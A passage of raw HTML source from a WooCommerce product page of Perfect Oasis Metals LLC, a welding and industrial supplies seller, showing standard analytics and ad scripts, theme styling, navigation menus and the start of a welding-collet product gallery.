var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9M3N46CN77" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["perfectmiddleeast.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9M3N46CN77");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://perfectmiddleeast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://perfectmiddleeast.com/wp-json/wp/v2/product/4694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectmiddleeast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://perfectmiddleeast.com/?p=4694' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="GquyW8nkY7gIPYQuqYl18w95lCoJ-zSKqwAu9bxIOCM" />

<meta name="title" content="Perfect Oasis metal llc">
<meta name="description" content="Perfect Oasis Metals LLC, established in 2007, has earned a reputation for good quality products depending on the customer's choice. We have always..">
<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.shop-page-title.featured-title .title-bg{ background-image: url(https://perfectmiddleeast.com/wp-content/uploads/2022/08/745-scaled.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-4694 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-595 active"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4694" class="product type-product post-4694 status-publish first instock product_cat-tig-welding-accessories product_cat-welding product_tag-welding-collet product_tag-welding-collet-body-small has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
